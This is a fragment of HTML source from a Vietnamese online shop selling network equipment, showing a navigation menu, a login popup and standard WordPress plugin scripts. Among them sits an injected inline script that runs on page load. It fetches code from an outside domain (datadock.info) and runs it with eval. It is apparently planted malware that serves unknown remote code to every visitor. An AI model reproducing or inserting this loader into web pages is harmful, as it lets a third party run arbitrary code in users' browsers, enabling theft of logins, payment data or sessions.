
</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0f42074386" /><input type="hidden" name="_wp_http_referer" value="/san-pham/checkpoint-firewall-cpap-sg26000-plus-snbt-quantum-26000-security-gateway/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
